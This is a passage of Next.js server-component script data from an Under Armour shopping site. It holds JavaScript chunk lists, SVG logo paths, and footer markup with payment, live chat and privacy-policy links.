nks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n14:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2f:[\"$\",\"$L3b\",null,{}]\n30:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84